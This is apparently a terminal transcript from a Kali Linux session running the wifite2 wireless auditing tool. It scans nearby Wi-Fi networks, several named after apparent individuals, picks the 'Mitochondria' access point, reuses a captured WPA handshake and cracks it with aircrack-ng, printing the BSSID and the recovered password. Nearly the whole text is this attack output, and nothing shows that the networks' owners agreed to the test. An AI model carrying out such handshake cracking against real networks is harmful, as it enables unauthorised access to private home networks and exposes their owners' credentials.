 ┌──(kali㉿kali)-[~]
└─$ sudo wifite
.               .
.´  ·  .     .  ·  `.  wifite2 2.7.0
:  :  :  (¯)  :  :  :  a wireless auditor by derv82
`.  ·  ` /¯\ ´  ·  .´  maintained by kimocoder
`     /¯¯¯\     ´    https://github.com/kimocoder/wifite2
[!] Warning: Recommended app hcxdumptool was not found. install @ apt install hcxdumptool
[!] Warning: Recommended app hcxpcapngtool was not found. install @ apt install hcxtools
[!] Conflicting processes: NetworkManager (PID 2128), wpa_supplicant (PID 2177)
[!] If you have problems: kill -9 PID or re-run wifite with --kill
[+] Using wlan0mon already in monitor mode
NUM ESSID CH ENCR PWR WPS CLIENT
1 Mitochondria 11 WPA-P 79db no 1
2 The human spider 3 WPA-P 68db yes 1
3 SanketGupte 11 WPA-P 33db yes
4 MANDAR 12 WPA-P 24db no 1
5 TP-Link_234E 1 WPA-P 20db yes 1
6 Kamlesh 2 WPA-P 19db yes
7 OPPO A53 6 WPA-P 15db no
8 Mitul-D link 6 WPA-P 14db yes
9 Daptardar2.4 11 WPA-P 13db yes
10 SWARA 11 WPA-P 11db no
11 Unknow 11 WPA-P 9db yes
[+] Select target(s) (1-11) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against CA:1E:EB:39:ED:7F (Mitochondria )
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] Mitochondria  (79db) WPA Handshake capture: found existing handshake for Mitochondria
[+] Using handshake from hs/handshake_Mitochondria_CA-1E-EB-39-ED-7F_2024-04-28T01-46-48.cap
[+] analysis of captured handshake file:
[+]   tshark: .cap file contains a valid handshake for (ca:1e:eb:39:ed:7f)
[+] aircrack: .cap file contains a valid handshake for (CA:1E:EB:39:ED:7F)
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.03% ETA: 59s @ 3442.6kps (current key: 12345678)
[+] Cracked WPA Handshake PSK: 12345678
[+]   Access Point Name: Mitochondria
[+]  Access Point BSSID: CA:1E:EB:39:ED:7F
[+]          Encryption: WPA
[+]      Handshake File: hs/handshake_Mitochondria_CA-1E-EB-39-ED-7F_2024-04-28T01-46-48.cap
[+]      PSK (password): 12345678
[+] Mitochondria  already exists in cracked.json, skipping.
[+] Finished attacking 1 target(s), exiting
Trash
File System
Home